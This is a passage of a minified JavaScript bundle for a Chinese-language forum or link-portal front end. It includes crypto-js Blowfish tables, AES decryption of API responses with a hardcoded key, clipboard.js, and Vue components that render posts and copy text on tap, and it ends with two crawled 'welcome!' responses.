3918593370,2654263191,753973209,36408145,2530585658,25011837,3520020182,2088578344,530523599,2918365339,1524020338,1518925132,3760827505,3759777254,1202760957,3985898139,3906192525,674977740,4174734889,2031300136,2019492241,3983892565,4153806404,3822280332,352677332,2297720250,60907813,90501309,3286998549,1016092578,2535922412,2839152426,457141659,509813237,4120667899,652014361,1966332200,2975202805,55981186,2327461051,676427537,3255491064,2882294119,3433927263,1307055953,942726286,933058658,2468411793,3933900994,4215176142,1361170020,2001714738,2830558078,3274259782,1222529897,1679025792,2729314320,3714953764,1770335741,151462246,3013232138,1682292957,1483529935,471910574,1539241949,458788160,3436315007,1807016891,3718408830,978976581,1043663428,3165965781,1927990952,4200891579,2372276910,3208408903,3533431907,1412390302,2931980059,4132332400,1947078029,3881505623,4168226417,2941484381,1077988104,1320477388,886195818,18198404,3786409e3,2509781533,112762804,3463356488,1866414978,891333506,18488651,661792760,1628790961,3885187036,3141171499,876946877,2693282273,1372485963,791857591,2686433993,3759982718,3167212022,3472953795,2716379847,445679433,3561995674,3504004811,3574258232,54117162,3331405415,2381918588,3769707343,4154350007,1140177722,4074052095,668550556,3214352940,367459370,261225585,2610173221,4209349473,3468074219,3265815641,314222801,3066103646,3808782860,282218597,3406013506,3773591054,379116347,1285071038,846784868,2669647154,3771962079,3550491691,2305946142,453669953,1268987020,3317592352,3279303384,3744833421,2610507566,3859509063,266596637,3847019092,517658769,3462560207,3443424879,370717030,4247526661,2224018117,4143653529,4112773975,2788324899,2477274417,1456262402,2901442914,1517677493,1846949527,2295493580,3734397586,2176403920,1280348187,1908823572,3871786941,846861322,1172426758,3287448474,3383383037,1655181056,3139813346,901632758,1897031941,2986607138,3066810236,3447102507,1393639104,373351379,950779232,625454576,3124240540,4148612726,2007998917,544563296,2244738638,2330496472,2058025392,1291430526,424198748,50039436,29584100,3605783033,2429876329,2791104160,1057563949,3255363231,3075367218,3463963227,1469046755,985887462]];var l={pbox:[],sbox:[]};function f(g,_){let m=_>>24&255,p=_>>16&255,y=_>>8&255,E=_&255,b=g.sbox[0][m]+g.sbox[1][p];return b=b^g.sbox[2][y],b=b+g.sbox[3][E],b}function d(g,_,m){let p=_,y=m,E;for(let b=0;b<a;++b)p=p^g.pbox[b],y=f(g,p)^y,E=p,p=y,y=E;return E=p,p=y,y=E,y=y^g.pbox[a],p=p^g.pbox[a+1],{left:p,right:y}}function h(g,_,m){let p=_,y=m,E;for(let b=a+1;b>1;--b)p=p^g.pbox[b],y=f(g,p)^y,E=p,p=y,y=E;return E=p,p=y,y=E,y=y^g.pbox[1],p=p^g.pbox[0],{left:p,right:y}}function x(g,_,m){for(let w=0;w<4;w++){g.sbox[w]=[];for(let D=0;D<256;D++)g.sbox[w][D]=c[w][D]}let p=0;for(let w=0;w<a+2;w++)g.pbox[w]=u[w]^_[p],p++,p>=m&&(p=0);let y=0,E=0,b=0;for(let w=0;w<a+2;w+=2)b=d(g,y,E),y=b.left,E=b.right,g.pbox[w]=y,g.pbox[w+1]=E;for(let w=0;w<4;w++)for(let D=0;D<256;D+=2)b=d(g,y,E),y=b.left,E=b.right,g.sbox[w][D]=y,g.sbox[w][D+1]=E;return!0}var v=i.Blowfish=s.extend({_doReset:function(){if(this._keyPriorReset!==this._key){var g=this._keyPriorReset=this._key,_=g.words,m=g.sigBytes/4;x(l,_,m)}},encryptBlock:function(g,_){var m=d(l,g[_],g[_+1]);g[_]=m.left,g[_+1]=m.right},decryptBlock:function(g,_){var m=h(l,g[_],g[_+1]);g[_]=m.left,g[_+1]=m.right},blockSize:64/32,keySize:128/32,ivSize:64/32});r.Blowfish=s._createHelper(v)}(),n})})(Ac);var Wp=Ac.exports;const Ht=bc(Wp),Vp=Ht.enc.Utf8.parse("zBqYyQrPNaIUsnRhsGtHLivjqiMjBVLS"),qp=Ht.enc.Utf8.parse("zBqYyQrPNaIUsnRh");function Ao(e){const t=Ht.enc.Base64.parse(e),n=Ht.enc.Base64.stringify(t),r=Ht.AES.decrypt(n,Vp,{iv:qp,mode:Ht.mode.CBC,padding:Ht.pad.Pkcs7});return Ht.enc.Utf8.stringify(r)}function Ei(e){return/^(?:[A-Za-z0-9+/]{4})*(?:[A-Za-z0-9+/]{2}==|[A-Za-z0-9+/]{3}=|[A-Za-z0-9+/]{4})$/.test(e)}let Kp=window.api,Un=null;Be.create({timeout:1e4});const Gp=async()=>{Un=Be.create({baseURL:Kp,withCredentials:!1,timeout:1e4}),Un.interceptors.request.use(e=>(e.headers={...e.headers},e),e=>Promise.reject(e)),Un.interceptors.response.use(e=>Ei(e.data)?e.status!==200&&e.status!==201?(e.status===401&&Pr("未登录，请先登录"),Promise.reject(JSON.parse(Ao(e.data))||"Error")):(e.data=JSON.parse(Ao(e.data)),e):e.status!==200&&e.status!==201?(e.status===401&&Pr("未登录，请先登录"),Promise.reject(e.data.data||"Error")):e,e=>(Ei(e.response.data)&&(e.response.data=JSON.parse(Ao(e.response.data))),Promise.reject(e.response.data)))};Gp();async function Bc(e,t){const n=()=>Un?Promise.resolve(Un):new Promise(o=>{setTimeout(()=>{o(n())},500)}),r=await n();return Np(e,t,r)}var wc={exports:{}};/*!
 * clipboard.js v2.0.11
 * https://clipboardjs.com/
 *
 * Licensed MIT © Zeno Rocha
 */(function(e,t){(function(r,o){e.exports=o()})(Rn,function(){return function(){var n={686:function(s,i,a){a.d(i,{default:function(){return N}});var u=a(279),c=a.n(u),l=a(370),f=a.n(l),d=a(817),h=a.n(d);function x(P){try{return document.execCommand(P)}catch{return!1}}var v=function(k){var T=h()(k);return x("cut"),T},g=v;function _(P){var k=document.documentElement.getAttribute("dir")==="rtl",T=document.createElement("textarea");T.style.fontSize="12pt",T.style.border="0",T.style.padding="0",T.style.margin="0",T.style.position="absolute",T.style[k?"right":"left"]="-9999px";var Z=window.pageYOffset||document.documentElement.scrollTop;return T.style.top="".concat(Z,"px"),T.setAttribute("readonly",""),T.value=P,T}var m=function(k,T){var Z=_(k);T.container.appendChild(Z);var q=h()(Z);return x("copy"),Z.remove(),q},p=function(k){var T=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{container:document.body},Z="";return typeof k=="string"?Z=m(k,T):k instanceof HTMLInputElement&&!["text","search","url","tel","password"].includes(k==null?void 0:k.type)?Z=m(k.value,T):(Z=h()(k),x("copy")),Z},y=p;function E(P){"@babel/helpers - typeof";return typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?E=function(T){return typeof T}:E=function(T){return T&&typeof Symbol=="function"&&T.constructor===Symbol&&T!==Symbol.prototype?"symbol":typeof T},E(P)}var b=function(){var k=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},T=k.action,Z=T===void 0?"copy":T,q=k.container,R=k.target,z=k.text;if(Z!=="copy"&&Z!=="cut")throw new Error('Invalid "action" value, use either "copy" or "cut"');if(R!==void 0)if(R&&E(R)==="object"&&R.nodeType===1){if(Z==="copy"&&R.hasAttribute("disabled"))throw new Error('Invalid "target" attribute. Please use "readonly" instead of "disabled" attribute');if(Z==="cut"&&(R.hasAttribute("readonly")||R.hasAttribute("disabled")))throw new Error(`Invalid "target" attribute. You can't cut text from elements with "readonly" or "disabled" attributes`)}else throw new Error('Invalid "target" value, use a valid Element');if(z)return y(z,{container:q});if(R)return Z==="cut"?g(R):y(R,{container:q})},w=b;function D(P){"@babel/helpers - typeof";return typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?D=function(T){return typeof T}:D=function(T){return T&&typeof Symbol=="function"&&T.constructor===Symbol&&T!==Symbol.prototype?"symbol":typeof T},D(P)}function H(P,k){if(!(P instanceof k))throw new TypeError("Cannot call a class as a function")}function B(P,k){for(var T=0;T<k.length;T++){var Z=k[T];Z.enumerable=Z.enumerable||!1,Z.configurable=!0,"value"in Z&&(Z.writable=!0),Object.defineProperty(P,Z.key,Z)}}function F(P,k,T){return k&&B(P.prototype,k),T&&B(P,T),P}function S(P,k){if(typeof k!="function"&&k!==null)throw new TypeError("Super expression must either be null or a function");P.prototype=Object.create(k&&k.prototype,{constructor:{value:P,writable:!0,configurable:!0}}),k&&O(P,k)}function O(P,k){return O=Object.setPrototypeOf||function(Z,q){return Z.__proto__=q,Z},O(P,k)}function G(P){var k=ne();return function(){var Z=Q(P),q;if(k){var R=Q(this).constructor;q=Reflect.construct(Z,arguments,R)}else q=Z.apply(this,arguments);return ee(this,q)}}function ee(P,k){return k&&(D(k)==="object"||typeof k=="function")?k:te(P)}function te(P){if(P===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return P}function ne(){if(typeof Reflect>"u"||!Reflect.construct||Reflect.construct.sham)return!1;if(typeof Proxy=="function")return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],function(){})),!0}catch{return!1}}function Q(P){return Q=Object.setPrototypeOf?Object.getPrototypeOf:function(T){return T.__proto__||Object.getPrototypeOf(T)},Q(P)}function xe(P,k){var T="data-clipboard-".concat(P);if(k.hasAttribute(T))return k.getAttribute(T)}var pe=function(P){S(T,P);var k=G(T);function T(Z,q){var R;return H(this,T),R=k.call(this),R.resolveOptions(q),R.listenClick(Z),R}return F(T,[{key:"resolveOptions",value:function(){var q=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};this.action=typeof q.action=="function"?q.action:this.defaultAction,this.target=typeof q.target=="function"?q.target:this.defaultTarget,this.text=typeof q.text=="function"?q.text:this.defaultText,this.container=D(q.container)==="object"?q.container:document.body}},{key:"listenClick",value:function(q){var R=this;this.listener=f()(q,"click",function(z){return R.onClick(z)})}},{key:"onClick",value:function(q){var R=q.delegateTarget||q.currentTarget,z=this.action(R)||"copy",K=w({action:z,container:this.container,target:this.target(R),text:this.text(R)});this.emit(K?"success":"error",{action:z,text:K,trigger:R,clearSelection:function(){R&&R.focus(),window.getSelection().removeAllRanges()}})}},{key:"defaultAction",value:function(q){return xe("action",q)}},{key:"defaultTarget",value:function(q){var R=xe("target",q);if(R)return document.querySelector(R)}},{key:"defaultText",value:function(q){return xe("text",q)}},{key:"destroy",value:function(){this.listener.destroy()}}],[{key:"copy",value:function(q){var R=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{container:document.body};return y(q,R)}},{key:"cut",value:function(q){return g(q)}},{key:"isSupported",value:function(){var q=arguments.length>0&&arguments[0]!==void 0?arguments[0]:["copy","cut"],R=typeof q=="string"?[q]:q,z=!!document.queryCommandSupported;return R.forEach(function(K){z=z&&!!document.queryCommandSupported(K)}),z}}]),T}(c()),N=pe},828:function(s){var i=9;if(typeof Element<"u"&&!Element.prototype.matches){var a=Element.prototype;a.matches=a.matchesSelector||a.mozMatchesSelector||a.msMatchesSelector||a.oMatchesSelector||a.webkitMatchesSelector}function u(c,l){for(;c&&c.nodeType!==i;){if(typeof c.matches=="function"&&c.matches(l))return c;c=c.parentNode}}s.exports=u},438:function(s,i,a){var u=a(828);function c(d,h,x,v,g){var _=f.apply(this,arguments);return d.addEventListener(x,_,g),{destroy:function(){d.removeEventListener(x,_,g)}}}function l(d,h,x,v,g){return typeof d.addEventListener=="function"?c.apply(null,arguments):typeof x=="function"?c.bind(null,document).apply(null,arguments):(typeof d=="string"&&(d=document.querySelectorAll(d)),Array.prototype.map.call(d,function(_){return c(_,h,x,v,g)}))}function f(d,h,x,v){return function(g){g.delegateTarget=u(g.target,h),g.delegateTarget&&v.call(d,g)}}s.exports=l},879:function(s,i){i.node=function(a){return a!==void 0&&a instanceof HTMLElement&&a.nodeType===1},i.nodeList=function(a){var u=Object.prototype.toString.call(a);return a!==void 0&&(u==="[object NodeList]"||u==="[object HTMLCollection]")&&"length"in a&&(a.length===0||i.node(a[0]))},i.string=function(a){return typeof a=="string"||a instanceof String},i.fn=function(a){var u=Object.prototype.toString.call(a);return u==="[object Function]"}},370:function(s,i,a){var u=a(879),c=a(438);function l(x,v,g){if(!x&&!v&&!g)throw new Error("Missing required arguments");if(!u.string(v))throw new TypeError("Second argument must be a String");if(!u.fn(g))throw new TypeError("Third argument must be a Function");if(u.node(x))return f(x,v,g);if(u.nodeList(x))return d(x,v,g);if(u.string(x))return h(x,v,g);throw new TypeError("First argument must be a String, HTMLElement, HTMLCollection, or NodeList")}function f(x,v,g){return x.addEventListener(v,g),{destroy:function(){x.removeEventListener(v,g)}}}function d(x,v,g){return Array.prototype.forEach.call(x,function(_){_.addEventListener(v,g)}),{destroy:function(){Array.prototype.forEach.call(x,function(_){_.removeEventListener(v,g)})}}}function h(x,v,g){return c(document.body,x,v,g)}s.exports=l},817:function(s){function i(a){var u;if(a.nodeName==="SELECT")a.focus(),u=a.value;else if(a.nodeName==="INPUT"||a.nodeName==="TEXTAREA"){var c=a.hasAttribute("readonly");c||a.setAttribute("readonly",""),a.select(),a.setSelectionRange(0,a.value.length),c||a.removeAttribute("readonly"),u=a.value}else{a.hasAttribute("contenteditable")&&a.focus();var l=window.getSelection(),f=document.createRange();f.selectNodeContents(a),l.removeAllRanges(),l.addRange(f),u=l.toString()}return u}s.exports=i},279:function(s){function i(){}i.prototype={on:function(a,u,c){var l=this.e||(this.e={});return(l[a]||(l[a]=[])).push({fn:u,ctx:c}),this},once:function(a,u,c){var l=this;function f(){l.off(a,f),u.apply(c,arguments)}return f._=u,this.on(a,f,c)},emit:function(a){var u=[].slice.call(arguments,1),c=((this.e||(this.e={}))[a]||[]).slice(),l=0,f=c.length;for(l;l<f;l++)c[l].fn.apply(c[l].ctx,u);return this},off:function(a,u){var c=this.e||(this.e={}),l=c[a],f=[];if(l&&u)for(var d=0,h=l.length;d<h;d++)l[d].fn!==u&&l[d].fn._!==u&&f.push(l[d]);return f.length?c[a]=f:delete c[a],this}},s.exports=i,s.exports.TinyEmitter=i}},r={};function o(s){if(r[s])return r[s].exports;var i=r[s]={exports:{}};return n[s](i,i.exports,o),i.exports}return function(){o.n=function(s){var i=s&&s.__esModule?function(){return s.default}:function(){return s};return o.d(i,{a:i}),i}}(),function(){o.d=function(s,i){for(var a in i)o.o(i,a)&&!o.o(s,a)&&Object.defineProperty(s,a,{enumerable:!0,get:i[a]})}}(),function(){o.o=function(s,i){return Object.prototype.hasOwnProperty.call(s,i)}}(),o(686)}().default})})(wc);var Xp=wc.exports;const Jp=bc(Xp),Fc=e=>({toClipboard(t,n){return new Promise((r,o)=>{const s=document.createElement("button"),i=new Jp(s,{text:()=>t,action:()=>"copy",container:n!==void 0?n:document.body});i.on("success",a=>{i.destroy(),r(a)}),i.on("error",a=>{i.destroy(),o(a)}),document.body.appendChild(s),s.click(),document.body.removeChild(s)})}}),Yp=["innerHTML"],Dc={__name:"PostList",props:["module_content"],setup(e){const t=e,n=le(null),r=o=>{const s=o.target;if(s.tagName.toLowerCase()==="a"){o.preventDefault();const i=s.getAttribute("href"),a=s.getAttribute("title");console.log(`Href: ${i}`),console.log(`Title: ${a}`)}};return lt(()=>{n.value&&n.value.addEventListener("click",r)}),er(()=>{n.value&&n.value.removeEventListener("click",r)}),(o,s)=>(ce(),fe("div",{ref_key:"content",ref:n,innerHTML:t.module_content},null,8,Yp))}},Zp={key:0},Qp=["href"],e1={key:1},t1={key:0},n1=["href"],r1={key:1},o1=["onClick","innerHTML"],s1=["onClick","innerHTML"],i1={key:6},a1=["href"],c1=["onClick","innerHTML"],l1=["onClick","innerHTML"],u1=["onClick","innerHTML"],f1=De("div",null,"复制成功！",-1),d1={__name:"home",setup(e){const{toClipboard:t}=Fc();lt(()=>{});const n=le(1),r=le([]),o=async()=>{console.log("开始请求数据");try{const h=(await Bc(window.api+`/api/getPage?page=${n.value}&forum_id=${window.forum_id}`,{method:"GET"})).data.value.data.data;h.length===0?(i.value=!0,s.value=!1):(r.value=[...r.value,...h],n.value++,s.value=!1)}catch(d){console.log(d),s.value=!0,i.value=!0,console.log("api--"+window.api)}},s=le(!1),i=le(!1),a=()=>{if(console.log("onLoadRecords"),window.api===""){let d=setInterval(function(){console.log("检测api结果"+window.api),window.api!==""&&(clearInterval(d),s.value=!0,o())},100)}else s.value=!0,o()},u=le(!1),c=()=>{setTimeout(()=>{u.value=!1,s.value=!0,r.value=[],n.value=1,o()},1e3)},l=le(!1),f=async d=>{if(d)try{await t(d),console.log("复制成功！"),Pr("复制成功")}catch(h){console.error(h)}};return(d,h)=>{const x=Ia,v=Za,g=Na,_=za,m=w0;return ce(),fe("div",null,[Y(_,{modelValue:u.value,"onUpdate:modelValue":h[1]||(h[1]=p=>u.value=p),onRefresh:c},{default:en(()=>[Y(g,{loading:s.value,"onUpdate:loading":h[0]||(h[0]=p=>s.value=p),finished:i.value,"finished-text":"没有了",onLoad:a},{default:en(()=>[(ce(!0),fe(Pe,null,dn(r.value,(p,y)=>(ce(),fe("div",{key:y},[p.module_type==="top-logo"?(ce(),fe("div",{key:0,style:we({borderColor:p.border_color,borderWidth:p.border_size+"px",padding:p.padding+"px"})},[p.target_url?(ce(),fe("div",Zp,[De("a",{href:p.target_url,target:"_blank"},[Y(x,{style:{width:"100%"},"lazy-load":"",src:p.module_content},null,8,["src"])],8,Qp)])):(ce(),fe("div",e1,[Y(x,{"lazy-load":"",style:{width:"100%"},src:p.module_content},null,8,["src"])]))],4)):Re("",!0),p.module_type==="img"?(ce(),fe("div",{key:1,style:we({borderColor:p.border_color,borderWidth:p.border_size+"px",padding:p.padding+"px"})},[p.target_url?(ce(),fe("div",t1,[De("a",{href:p.target_url,target:"_blank"},[Y(x,{style:{width:"100%"},"lazy-load":"",src:p.module_content},null,8,["src"])],8,n1)])):(ce(),fe("div",r1,[Y(x,{"lazy-load":"",style:{width:"100%"},src:p.module_content},null,8,["src"])]))],4)):Re("",!0),p.module_type==="rich-text"?(ce(),fe("div",{key:2,style:we({borderColor:p.border_color,borderWidth:p.border_size+"px",padding:p.padding+"px"})},[De("div",{onClick:E=>f(p.copy_content),innerHTML:p.module_content},null,8,o1)],4)):Re("",!0),p.module_type==="code"?(ce(),fe("div",{key:3,style:we({borderColor:p.border_color,borderWidth:p.border_size+"px",padding:p.padding+"px"})},[Y(v,{code:p.module_content,onClick:E=>f(p.copy_content)},null,8,["code","onClick"])],4)):Re("",!0),p.module_type==="post-self"?(ce(),fe("div",{key:4,style:we({borderColor:p.border_color,borderWidth:p.border_size+"px",padding:p.padding+"px"})},[(ce(!0),fe(Pe,null,dn(p.module_content,(E,b)=>(ce(),fe("div",{key:b},[De("div",{onClick:w=>f(p.copy_content),innerHTML:E.content},null,8,s1)]))),128))],4)):Re("",!0),p.module_type==="post"?(ce(),fe("div",{key:5,style:we({borderColor:p.border_color,borderWidth:p.border_size+"px",padding:p.padding+"px"})},[Y(Dc,{module_content:p.module_content},null,8,["module_content"])],4)):Re("",!0),p.module_type==="post-blank"?(ce(),fe("div",i1,[(ce(!0),fe(Pe,null,dn(p.module_content,(E,b)=>(ce(),fe("div",{style:we({borderColor:p.border_color,borderWidth:p.border_size+"px",padding:p.padding+"px"}),key:b},[De("a",{href:E.target_url,target:"_blank"},[De("div",{onClick:w=>f(p.copy_content),innerHTML:E.title},null,8,c1)],8,a1)],4))),128))])):Re("",!0),p.module_type==="copy-rich-text"?(ce(),fe("div",{key:7,style:we({borderColor:p.border_color,borderWidth:p.border_size+"px",padding:p.padding+"px"})},[De("div",{onClick:E=>f(p.copy_content),innerHTML:p.module_content},null,8,l1)],4)):Re("",!0),p.module_type==="footer"?(ce(),fe("div",{key:8,style:we({borderColor:p.border_color,borderWidth:p.border_size+"px",padding:p.padding+"px"})},[De("div",{onClick:E=>f(p.copy_content),innerHTML:p.module_content},null,8,u1)],4)):Re("",!0)]))),128))]),_:1},8,["loading","finished"])]),_:1},8,["modelValue"]),Y(m,{show:l.value,"onUpdate:show":h[2]||(h[2]=p=>l.value=p),style:{padding:"0"}},{message:en(()=>[f1]),_:1},8,["show"])])}}},h1={key:0},x1=["href"],p1={key:1},v1=["innerHTML"],g1={key:0},m1=["href"],y1={key:1},E1=["onClick","innerHTML"],C1=["onClick","innerHTML"],_1={key:7},b1=["href"],A1=["onClick","innerHTML"],B1=["onClick","innerHTML"],w1=["onClick","innerHTML"],F1=De("div",null,"复制成功！",-1),D1={__name:"posts",setup(e){const{toClipboard:t}=Fc();lt(()=>{});const r=cx().params.id,o=le(1),s=le([]),i=async()=>{try{const v=(await Bc(window.api+`/api/getPostDetail?page=${o.value}&post_id=${r}`,{method:"GET"})).data.value.data.data;v.length===0?(u.value=!0,a.value=!1):(s.value=[...s.value,...v],o.value++,a.value=!1)}catch(x){console.log(x),a.value=!0,u.value=!0}},a=le(!1),u=le(!1),c=()=>{if(console.log("onLoadRecords"),window.api===""){let x=setInterval(function(){console.log("检测api结果"+window.api),window.api!==""&&(clearInterval(x),a.value=!0,i())},100)}else a.value=!0,i()},l=le(!1),f=()=>{setTimeout(()=>{l.value=!1,a.value=!0,s.value=[],o.value=1,i()},1e3)},d=le(!1),h=async x=>{if(x)try{await t(x),console.log("复制成功！"),Pr("复制成功")}catch(v){console.error(v)}};return(x,v)=>{const g=Ia,_=Za,m=Na,p=za,y=w0;return ce(),fe("div",null,[Y(p,{modelValue:l.value,"onUpdate:modelValue":v[1]||(v[1]=E=>l.value=E),onRefresh:f},{default:en(()=>[Y(m,{loading:a.value,"onUpdate:loading":v[0]||(v[0]=E=>a.value=E),finished:u.value,"finished-text":"没有了",onLoad:c},{default:en(()=>[(ce(!0),fe(Pe,null,dn(s.value,(E,b)=>(ce(),fe("div",{key:b},[E.module_type==="top-logo"?(ce(),fe("div",{key:0,style:we({borderColor:E.border_color,borderWidth:E.border_size+"px",padding:E.padding+"px"})},[E.target_url?(ce(),fe("div",h1,[De("a",{href:E.target_url,target:"_blank"},[Y(g,{style:{width:"100%"},"lazy-load":"",src:E.module_content},null,8,["src"])],8,x1)])):(ce(),fe("div",p1,[Y(g,{style:{width:"100%"},"lazy-load":"",src:E.module_content},null,8,["src"])]))],4)):Re("",!0),E.module_type==="post-content"?(ce(),fe("div",{key:1,style:we({borderColor:E.border_color,borderWidth:E.border_size+"px",padding:E.padding+"px"})},[De("div",{innerHTML:E.module_content},null,8,v1)],4)):Re("",!0),E.module_type==="img"?(ce(),fe("div",{key:2,style:we({borderColor:E.border_color,borderWidth:E.border_size+"px",padding:E.padding+"px"})},[E.target_url?(ce(),fe("div",g1,[De("a",{href:E.target_url,target:"_blank"},[Y(g,{style:{width:"100%"},"lazy-load":"",src:E.module_content},null,8,["src"])],8,m1)])):(ce(),fe("div",y1,[Y(g,{style:{width:"100%"},"lazy-load":"",src:E.module_content},null,8,["src"])]))],4)):Re("",!0),E.module_type==="rich-text"?(ce(),fe("div",{key:3,style:we({borderColor:E.border_color,borderWidth:E.border_size+"px",padding:E.padding+"px"})},[De("div",{onClick:w=>h(E.copy_content),innerHTML:E.module_content},null,8,E1)],4)):Re("",!0),E.module_type==="code"?(ce(),fe("div",{key:4,style:we({borderColor:E.border_color,borderWidth:E.border_size+"px",padding:E.padding+"px"})},[Y(_,{code:E.module_content,onClick:w=>h(E.copy_content)},null,8,["code","onClick"])],4)):Re("",!0),E.module_type==="post-self"?(ce(),fe("div",{key:5,style:we({borderColor:E.border_color,borderWidth:E.border_size+"px",padding:E.padding+"px"})},[(ce(!0),fe(Pe,null,dn(E.module_content,(w,D)=>(ce(),fe("div",{key:D},[De("div",{onClick:H=>h(E.copy_content),innerHTML:w.content},null,8,C1)]))),128))],4)):Re("",!0),E.module_type==="post"?(ce(),fe("div",{key:6,style:we({borderColor:E.border_color,borderWidth:E.border_size+"px",padding:E.padding+"px"})},[Y(Dc,{module_content:E.module_content},null,8,["module_content"])],4)):Re("",!0),E.module_type==="post-blank"?(ce(),fe("div",_1,[(ce(!0),fe(Pe,null,dn(E.module_content,(w,D)=>(ce(),fe("div",{style:we({borderColor:E.border_color,borderWidth:E.border_size+"px",padding:E.padding+"px"}),key:D},[De("a",{href:w.target_url,target:"_blank"},[De("div",{onClick:H=>h(E.copy_content),innerHTML:w.title},null,8,A1)],8,b1)],4))),128))])):Re("",!0),E.module_type==="copy-rich-text"?(ce(),fe("div",{key:8,style:we({borderColor:E.border_color,borderWidth:E.border_size+"px",padding:E.padding+"px"})},[De("div",{onClick:w=>h(E.copy_content),innerHTML:E.module_content},null,8,B1)],4)):Re("",!0),E.module_type==="footer"?(ce(),fe("div",{key:9,style:we({borderColor:E.border_color,borderWidth:E.border_size+"px",padding:E.padding+"px"})},[De("div",{onClick:w=>h(E.copy_content),innerHTML:E.module_content},null,8,w1)],4)):Re("",!0)]))),128))]),_:1},8,["loading","finished"])]),_:1},8,["modelValue"]),Y(y,{show:d.value,"onUpdate:show":v[2]||(v[2]=E=>d.value=E),style:{padding:"0"}},{message:en(()=>[F1]),_:1},8,["show"])])}}},S1=ix({history:Ph("/"),routes:[{path:"/",component:d1,name:"Home"},{path:"/posts/:id",component:D1,name:"Post"}]}),ar=Fa(rh);ar.use(df());ar.use(S1);ar.use(w0);ar.use(Qd);ar.mount("#app");


--- FILE ---
content_type: text/plain
request_url: https://49.49live-api2.one/
body_size: -138
content:
welcome!

--- FILE ---
content_type: text/plain
request_url: https://jlnbgzq.icu/
body_size: -139
content:
welcome!